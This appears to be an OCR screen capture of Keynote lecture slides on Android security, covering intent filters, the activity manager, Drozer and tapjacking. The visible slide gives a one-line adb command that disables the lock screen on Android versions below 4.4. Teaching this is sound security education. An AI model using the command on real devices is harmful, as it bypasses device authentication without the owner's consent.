 Keynote File Edit Insert Slide Format Arrange View Play Share Window Help Mon Sep 26 6:29 PM
128-ch7a.key — Edited
103%
View Zoom Add Slide Play Table Chart Text Shape Media Comment Collaborate Format
28
Example Intent Filters
29
Example Intent Filters
30
am: Activity Manager
31
32
M 501: Drozer
33
34
35
Lock Screen Bypass
36
Tapjacking
Lock Screen Bypass
• On Android < version 4.4
• Sending this intent would disable the lock screen
mechanism
• adb shell am start -n com.android.settings/
com.android.settings.ChooseLockGeneric --ez
confirm_credentials false --ei
lockscreen.password_type 0 --activity-clear-task
9.2 GB
Device File Explorer
Emulator
Layout Inspector
51:48